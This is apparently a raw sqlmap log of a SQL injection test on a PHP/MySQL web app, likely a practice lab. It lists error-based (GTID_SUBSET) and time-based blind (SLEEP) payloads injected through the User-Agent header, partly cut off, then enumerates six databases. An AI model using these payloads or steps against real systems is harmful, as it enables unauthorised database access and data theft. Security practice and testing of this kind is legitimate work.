 ---
Parameter: User-Agent (User-Agent)
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: sqlmap/1.8.9.1#dev (https://sqlmap.org)'+(SELECT 0x75495341 WHERE 4655=4655 AND GTID_SUBSET(CONCAT(0x716a6a7871,(SELE
178706271),6265))+'
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: sqlmap/1.8.9.1#dev (https://sqlmap.org)'+(SELECT 0x47644550 WHERE 9465=9465 AND (SELECT 3689 FROM (SELECT(SLEEP(5)))M
---
[16:25:06] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 5.6.9
back-end DBMS: MySQL >= 5.6
[16:25:06] [INFO] fetching database names
[16:25:06] [WARNING] reflective value(s) found and filtering out
[16:25:06] [INFO] starting 6 threads
[16:25:06] [INFO] retrieved: 'information_schema'
[16:25:06] [INFO] retrieved: 'challenges'
[16:25:07] [INFO] retrieved: 'mysql'
[16:25:07] [INFO] retrieved: 'security'
[16:25:07] [INFO] retrieved: 'performance_schema'
[16:25:07] [INFO] retrieved: 'sys'
available databases [6]:
[*] challenges
[*] information_schema
[*] mysql
[*] performance_schema
[*] security
[*] sys